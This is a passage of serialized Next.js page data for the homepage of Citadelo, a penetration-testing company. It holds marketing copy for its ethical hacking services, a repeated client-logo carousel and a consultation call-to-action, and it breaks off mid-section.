sector."}],["$","meta","15",{"property":"og:url","content":"https://citadelo.com/en"}],["$","meta","16",{"property":"og:site_name","content":"Citadelo.com"}],["$","meta","17",{"property":"og:locale","content":"en"}],["$","meta","18",{"property":"og:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","meta","19",{"property":"og:email","content":"info@citadelo.com"}],["$","meta","20",{"property":"og:type","content":"website"}],["$","meta","21",{"name":"twitter:card","content":"summary"}],["$","meta","22",{"name":"twitter:site:id","content":"@citadelo"}],["$","meta","23",{"name":"twitter:creator","content":"Citadelo"}],["$","meta","24",{"name":"twitter:creator:id","content":"@citadelo"}],["$","meta","25",{"name":"twitter:title","content":"Citadelo"}],["$","meta","26",{"name":"twitter:description","content":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"}],["$","meta","27",{"name":"twitter:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","link","28",{"rel":"icon","href":"favicon.jpg"}],["$","meta","29",{"name":"next-size-adjust"}]]
1:null
15:"$Sreact.suspense"
16:I[5136,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"Image"]
29:I[2490,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"Accordion"]
2a:I[2490,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"AccordionItem"]
2b:I[2490,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"AccordionTrigger"]
2c:I[2490,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"AccordionContent"]
2:["$L10",["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] pointer-events-none fixed left-0 top-0 z-10 h-screen w-full lg:left-1/2 lg:-translate-x-1/2","children":["$","div",null,{"className":"max-w-page relative mx-auto size-full","children":["$","nav",null,{"className":"absolute bottom-0 left-[-50px] hidden flex-col items-center gap-2 xl:flex pointer-events-auto","children":[["$L11",["$","div",null,{"className":"h-px w-full bg-neutral-300"}]],["$L12",["$","div",null,{"className":"h-px w-full bg-neutral-300"}]],["$L13",["$","div",null,{"className":"h-px w-full bg-neutral-300"}]],["$L14",false]]}]}]}],["$","div",null,{"className":"flex-1","children":["$","section",null,{"children":[["$","$15","sections.video-hero-5",{"children":["$","section",null,{"className":"relative h-screen w-full","children":[["$","div",null,{"className":"pointer-events-none absolute left-0 top-0 -z-10 size-full overflow-hidden","children":[["$","div",null,{"className":"absolute inset-0 bg-gradient-to-b from-black via-transparent to-transparent","children":["$","div",null,{"className":"absolute inset-0 bg-black/50 mix-blend-saturation","children":["$","div",null,{"className":"absolute inset-0 bg-black/75 mix-blend-saturation","children":["$","img",null,{"src":"$undefined","fetchPriority":"low","loading":"eager","style":{"position":"absolute","height":"100%","width":"100%","inset":"0px","color":"transparent"},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Home_Page_c219395163.webp 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Home_Page_c219395163.webp 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Home_Page_c219395163.webp 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Home_Page_c219395163.webp 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Home_Page_c219395163.webp 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Home_Page_c219395163.webp 2560w","sizes":"(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, (max-width: 1920px) 1920px, 2560px","alt":"image","className":"object-cover"}]}]}]}],["$","$L16",null,{"src":"/images/Citadelo.svg","alt":"citadelo company logo","width":783,"height":1202,"loading":"eager","className":"absolute bottom-[-325px] right-[-180px] fill-red-400 xl:right-[180px]"}]]}],["$","div",null,{"className":"container z-10 flex size-full flex-col justify-end gap-5 px-4 pb-10 text-white xl:flex-row xl:items-end xl:justify-between xl:gap-0 xl:px-[120px]  xl:pb-[130px]","children":[["$","div",null,{"className":"relative mt-8","children":["$","h1",null,{"className":"whitespace-break-spaces text-[56px] lg:text-[94px] leading-[110%] tracking-[-0.02em] text-wrap max-w-[580px] text-white","children":"Hackers on Your Side"}]}],["$","div",null,{"className":"flex flex-col items-start gap-10 xl:mb-0 xl:flex-row","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-80 text-left text-white","children":"Professional ethical hacking services for your business."}],"$L17"]}]]}]]}]}],["$","$15","sections.slider-section-8",{"children":["$","section",null,{"className":"w-full py-10 lg:py-[100px]","children":["$","div",null,{"className":"flex flex-col items-center gap-[30px]","children":[["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-neutral-600","children":"Trusted by"}],["$","div",null,{"className":"relative w-full","children":[["$","div",null,{"className":"infinite-scroll-container-horizontal w-full","children":["$","div",null,{"className":"infinite-scroll-horizontal flex gap-14 overflow-hidden","children":[["$","div","1670",{"children":["$","$L16","0",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/KPMG_c4523eb4b648e4dd578f6c35a53eeae9813f35ed788c800375300992def0b742_bb3aed238f.svg","width":150,"height":86,"priority":true,"alt":"KPMG","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1681",{"children":["$","$L16","1",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/e_on_2_898e214857efbd3a46c42e6ff814626cdb62c27df799ffaf3e63d8904e0ec47a_5868684b0a.svg","width":130,"height":60,"priority":true,"alt":"e-on","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1692",{"children":["$","$L16","2",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/csob_pojistovna_new_96b931038590673582f2abbbad58f553c4a30d9ee358e251b84d6fd3fef864b0_0081f33725.svg","width":107,"height":88,"priority":true,"alt":"ČSOB","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1703",{"children":["$","$L16","3",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/DOX_Xbet_logo_acf3925e1242289bdd3d430ebfa7d9d1f21794004757b6ea8fe27e3c972eb482_f6b74f2a9f.svg","width":151,"height":60,"priority":true,"alt":"Doxxbet","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1714",{"children":["$","$L16","4",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/dell_3_6e94380c954aff9d84a9bcac52bf1e0f696107eefcc35d49d188d3cd9621284e_34c14a8523.svg","width":75,"height":74,"priority":true,"alt":"dell","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1735",{"children":["$","$L16","5",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fortuna_206223095afd79e8800e2bcb568a8f8b4a9908ae68f45795a0fd6aa0c353d831_3ff0d73654.svg","width":151,"height":74,"priority":true,"alt":"fortuna","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1756",{"children":["$","$L16","6",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/ing_e4ed4fb405d8ae74a76d5e976ac52026a5fabed7ebc1cf074864a7a4c86494e3_67497ec963.svg","width":151,"height":44,"priority":true,"alt":"ing","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1727",{"children":["$","$L16","7",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Erste_Group_Bank_AG_bf3bfc3ea5b22b81aecef00d07a2c367d1aa98f0a111cce27fe2109044598222_80e2a67b27.svg","width":145,"height":66,"priority":true,"alt":"erste group","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","1748",{"children":["$","$L16","8",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/jablotron_566b93c9a9718fc1a0776cd96411d0a6bf266f900dcf5a8247ac10ca2eec6a32_d234f994fc.svg","width":151,"height":44,"priority":true,"alt":"jablotron","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","4239",{"children":["$","$L16","9",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/carvago_logo_1_768x394_2fd3b2b0dd.webp","width":768,"height":394,"priority":true,"alt":"carvago","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16710",{"children":["$","$L16","10",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/KPMG_c4523eb4b648e4dd578f6c35a53eeae9813f35ed788c800375300992def0b742_bb3aed238f.svg","width":150,"height":86,"priority":false,"alt":"KPMG","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16811",{"children":["$","$L16","11",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/e_on_2_898e214857efbd3a46c42e6ff814626cdb62c27df799ffaf3e63d8904e0ec47a_5868684b0a.svg","width":130,"height":60,"priority":false,"alt":"e-on","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16912",{"children":["$","$L16","12",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/csob_pojistovna_new_96b931038590673582f2abbbad58f553c4a30d9ee358e251b84d6fd3fef864b0_0081f33725.svg","width":107,"height":88,"priority":false,"alt":"ČSOB","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17013",{"children":["$","$L16","13",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/DOX_Xbet_logo_acf3925e1242289bdd3d430ebfa7d9d1f21794004757b6ea8fe27e3c972eb482_f6b74f2a9f.svg","width":151,"height":60,"priority":false,"alt":"Doxxbet","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17114",{"children":["$","$L16","14",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/dell_3_6e94380c954aff9d84a9bcac52bf1e0f696107eefcc35d49d188d3cd9621284e_34c14a8523.svg","width":75,"height":74,"priority":false,"alt":"dell","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17315",{"children":["$","$L16","15",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fortuna_206223095afd79e8800e2bcb568a8f8b4a9908ae68f45795a0fd6aa0c353d831_3ff0d73654.svg","width":151,"height":74,"priority":false,"alt":"fortuna","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17516",{"children":["$","$L16","16",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/ing_e4ed4fb405d8ae74a76d5e976ac52026a5fabed7ebc1cf074864a7a4c86494e3_67497ec963.svg","width":151,"height":44,"priority":false,"alt":"ing","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17217",{"children":["$","$L16","17",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Erste_Group_Bank_AG_bf3bfc3ea5b22b81aecef00d07a2c367d1aa98f0a111cce27fe2109044598222_80e2a67b27.svg","width":145,"height":66,"priority":false,"alt":"erste group","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17418",{"children":["$","$L16","18",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/jablotron_566b93c9a9718fc1a0776cd96411d0a6bf266f900dcf5a8247ac10ca2eec6a32_d234f994fc.svg","width":151,"height":44,"priority":false,"alt":"jablotron","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","42319",{"children":["$","$L16","19",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/carvago_logo_1_768x394_2fd3b2b0dd.webp","width":768,"height":394,"priority":false,"alt":"carvago","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16720",{"children":["$","$L16","20",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/KPMG_c4523eb4b648e4dd578f6c35a53eeae9813f35ed788c800375300992def0b742_bb3aed238f.svg","width":150,"height":86,"priority":false,"alt":"KPMG","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16821",{"children":["$","$L16","21",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/e_on_2_898e214857efbd3a46c42e6ff814626cdb62c27df799ffaf3e63d8904e0ec47a_5868684b0a.svg","width":130,"height":60,"priority":false,"alt":"e-on","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16922",{"children":["$","$L16","22",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/csob_pojistovna_new_96b931038590673582f2abbbad58f553c4a30d9ee358e251b84d6fd3fef864b0_0081f33725.svg","width":107,"height":88,"priority":false,"alt":"ČSOB","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17023",{"children":["$","$L16","23",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/DOX_Xbet_logo_acf3925e1242289bdd3d430ebfa7d9d1f21794004757b6ea8fe27e3c972eb482_f6b74f2a9f.svg","width":151,"height":60,"priority":false,"alt":"Doxxbet","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17124",{"children":["$","$L16","24",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/dell_3_6e94380c954aff9d84a9bcac52bf1e0f696107eefcc35d49d188d3cd9621284e_34c14a8523.svg","width":75,"height":74,"priority":false,"alt":"dell","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17325",{"children":["$","$L16","25",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fortuna_206223095afd79e8800e2bcb568a8f8b4a9908ae68f45795a0fd6aa0c353d831_3ff0d73654.svg","width":151,"height":74,"priority":false,"alt":"fortuna","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17526",{"children":["$","$L16","26",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/ing_e4ed4fb405d8ae74a76d5e976ac52026a5fabed7ebc1cf074864a7a4c86494e3_67497ec963.svg","width":151,"height":44,"priority":false,"alt":"ing","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17227",{"children":["$","$L16","27",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Erste_Group_Bank_AG_bf3bfc3ea5b22b81aecef00d07a2c367d1aa98f0a111cce27fe2109044598222_80e2a67b27.svg","width":145,"height":66,"priority":false,"alt":"erste group","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17428",{"children":["$","$L16","28",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/jablotron_566b93c9a9718fc1a0776cd96411d0a6bf266f900dcf5a8247ac10ca2eec6a32_d234f994fc.svg","width":151,"height":44,"priority":false,"alt":"jablotron","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","42329",{"children":["$","$L16","29",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/carvago_logo_1_768x394_2fd3b2b0dd.webp","width":768,"height":394,"priority":false,"alt":"carvago","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16730",{"children":["$","$L16","30",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/KPMG_c4523eb4b648e4dd578f6c35a53eeae9813f35ed788c800375300992def0b742_bb3aed238f.svg","width":150,"height":86,"priority":false,"alt":"KPMG","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16831",{"children":["$","$L16","31",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/e_on_2_898e214857efbd3a46c42e6ff814626cdb62c27df799ffaf3e63d8904e0ec47a_5868684b0a.svg","width":130,"height":60,"priority":false,"alt":"e-on","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","16932",{"children":["$","$L16","32",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/csob_pojistovna_new_96b931038590673582f2abbbad58f553c4a30d9ee358e251b84d6fd3fef864b0_0081f33725.svg","width":107,"height":88,"priority":false,"alt":"ČSOB","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17033",{"children":["$","$L16","33",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/DOX_Xbet_logo_acf3925e1242289bdd3d430ebfa7d9d1f21794004757b6ea8fe27e3c972eb482_f6b74f2a9f.svg","width":151,"height":60,"priority":false,"alt":"Doxxbet","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17134",{"children":["$","$L16","34",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/dell_3_6e94380c954aff9d84a9bcac52bf1e0f696107eefcc35d49d188d3cd9621284e_34c14a8523.svg","width":75,"height":74,"priority":false,"alt":"dell","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17335",{"children":["$","$L16","35",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fortuna_206223095afd79e8800e2bcb568a8f8b4a9908ae68f45795a0fd6aa0c353d831_3ff0d73654.svg","width":151,"height":74,"priority":false,"alt":"fortuna","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17536",{"children":["$","$L16","36",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/ing_e4ed4fb405d8ae74a76d5e976ac52026a5fabed7ebc1cf074864a7a4c86494e3_67497ec963.svg","width":151,"height":44,"priority":false,"alt":"ing","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17237",{"children":["$","$L16","37",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Erste_Group_Bank_AG_bf3bfc3ea5b22b81aecef00d07a2c367d1aa98f0a111cce27fe2109044598222_80e2a67b27.svg","width":145,"height":66,"priority":false,"alt":"erste group","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","17438",{"children":["$","$L16","38",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/jablotron_566b93c9a9718fc1a0776cd96411d0a6bf266f900dcf5a8247ac10ca2eec6a32_d234f994fc.svg","width":151,"height":44,"priority":false,"alt":"jablotron","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}],["$","div","42339",{"children":["$","$L16","39",{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/carvago_logo_1_768x394_2fd3b2b0dd.webp","width":768,"height":394,"priority":false,"alt":"carvago","loading":"eager","className":"z-10 max-h-10 w-auto max-w-[160px] object-contain grayscale"}]}]]}]}],["$","div",null,{"className":"bg-gradient-slider absolute left-0 top-0 size-full opacity-80"}]]}]]}]}]}],["$","$15","sections.card-page-section-9",{"children":["$","section",null,{"className":"bg-neutral-900","id":"simulated-attacks","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"flex flex-col gap-[50px] lg:gap-[120px]","children":[["$","div",null,{"className":"flex flex-col gap-5","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-neutral-600","children":"01"}],["$","div",null,{"className":"flex flex-col items-center justify-between gap-4 xl:flex-row","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap text-white","children":"Simulated Attacks"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[600px] text-neutral-500","children":"Want to know how to prevent a hacker attack on your company? Use the skills and expertise of our certified ethical hackers."}]]}]]}],["$","section",null,{"className":"max-w-page","id":"$undefined","children":["$","div",null,{"className":"grid gap-6 md:grid-cols-2 xl:grid-cols-3 grid-cols-1","children":["$L18","$L19","$L1a"]}]}]]}]}]}]}],["$","$15","sections.page-section-with-links-5",{"children":["$","section",null,{"className":"bg-neutral-100","id":"tested-technology","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 gap-14 lg:grid-cols-2","children":[["$","div",null,{"className":"flex h-fit flex-col gap-[60px]","children":[["$","div",null,{"className":"flex flex-col gap-5","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-neutral-600","children":"02"}],["$","h2",null,{"className":"whitespace-break-spaces text-[40px] tracking-[-0.01em] text-wrap leading-[70px] text-neutral-900 lg:text-[64px]","children":"Tested Technologies"}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[600px] text-neutral-700","children":"Hacking is our passion, which we have been deepening daily for over 14 years. Thanks to this expertise, we are able to test most technologies with the highest quality."}],"$undefined"]}],["$","div",null,{"className":"flex flex-col lg:items-center","children":["$","div",null,{"className":"flex w-full max-w-[606px] flex-col gap-6","children":["$L1b","$L1c","$L1d","$L1e","$L1f","$L20"]}]}]]}]}]}]}],["$","$15","sections.card-page-section-10",{"children":["$","section",null,{"className":"bg-transparent","id":"tested-segments","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"flex flex-col gap-[50px] lg:gap-[120px]","children":[["$","div",null,{"className":"flex flex-col gap-5","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-neutral-600","children":"03"}],["$","div",null,{"className":"flex flex-col items-center justify-between gap-4 xl:flex-row","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap text-neutral-900","children":"Tested segments"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[600px] text-neutral-500","children":"For more than 14 years, we have been conducting ethical hacking for companies of all sizes and backgrounds. Therefore, no specifics of your business will surprise us today."}]]}]]}],["$","section",null,{"className":"max-w-page","id":"$undefined","children":["$","div",null,{"className":"grid gap-6 md:grid-cols-2 xl:grid-cols-3 grid-cols-1","children":["$L21","$L22","$L23"]}]}]]}]}]}]}],["$","$15","sections.page-section-with-card-links-7",{"children":["$","section",null,{"className":"bg-null","id":"other-services","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 gap-14 lg:grid-cols-2","children":[["$","div",null,{"className":"flex h-fit flex-col gap-[60px]","children":[["$","div",null,{"className":"flex flex-col gap-5","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-neutral-600","children":"04"}],["$","h2",null,{"className":"whitespace-break-spaces text-[40px] tracking-[-0.01em] text-wrap leading-[70px] text-neutral-900 lg:text-[64px]","children":"Other Services"}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[600px] text-neutral-700","children":"Do you have additional needs in cybersecurity and want to minimize risks and their impacts? \n\nWe can help you with a wide range of your needs."}],"$undefined"]}],["$","div",null,{"className":"flex flex-col lg:items-center","children":["$","div",null,{"className":"grid gap-[30px] lg:grid-cols-1","children":["$","div",null,{"className":"grid w-full gap-6 overflow-y-auto lg:max-w-[606px] lg:grid-cols-1 lg:gap-[30px] grid-cols-cards-3","children":["$L24","$L25","$L26"]}]}]}]]}]}]}]}],["$","$15","sections.cta-banner-9",{"children":["$","div",null,{"className":"bg-green-600","children":["$","div",null,{"className":"py mx-auto max-w-page py-10 lg:py-20 px-[20px] lg:px-[120px] max-w-page w-full overflow-hidden","children":["$","div",null,{"className":"container relative z-0","children":[["$","$L16",null,{"src":"/images/Citadelo.svg","width":783,"height":1202,"loading":"eager","alt":"Citadelo Company Logo","className":"absolute bottom-0 left-1/2 -z-10 w-full -translate-x-1/2 xl:bottom-2/3 xl:translate-y-1/3"}],["$","div",null,{"className":"flex flex-col items-center gap-[30px]","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap max-w-[580px] text-center text-white","children":"Book a free consultation now"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[660px] text-center text-neutral-400","children":"We would like to learn more about the individual needs of your company. Therefore, we offer a 15-minute consultation call."}],"$L27"]}]]}]}]}]}],["$","$15","sections.commendation-section-6",{"children":["$","section",null,{"className":"bg-neutral-200","id":"why-with-us","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page flex flex-col gap-7 lg:gap-[120px]","id":"why-with-us","children":[["$","div",null,{"className":"flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:gap-[30px]","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[40px] leading-[110%] tracking-[-0.01em] text-wrap max-w-[620px] lg:text-[64px]","children":"Why Test With Us?"}],["$","div",null,{"className":"hidden gap-20 lg:flex","children":"$L28"}]]}],["$","div",null,{"className":"hidden lg:block","children":[[["$","div",null,{"className":"flex flex-col items-start justify-between gap-6 xl:flex-row","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap 